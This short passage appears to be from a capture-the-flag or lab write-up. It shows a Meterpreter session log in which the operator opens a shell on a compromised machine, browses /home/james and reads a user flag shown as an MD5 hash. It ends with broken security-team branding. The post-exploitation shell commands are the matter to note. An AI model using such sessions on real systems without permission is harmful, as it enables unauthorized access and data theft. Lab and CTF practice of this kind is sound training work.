 meterpreter > shell
Process 1347 created.
Channel 0 created.
/home
/bin/sh: 1: /home: Permission denied
exit
meterpreter > shell
Process 1350 created.
Channel 1 created.
cd /home
ls
james
cd james
ls
user.txt
cat user.txt
$-user
MD5-HASH : bae11ce4f67af91fa58576c1da2aad4b
ALI
SIVE SECURITY
亿人安全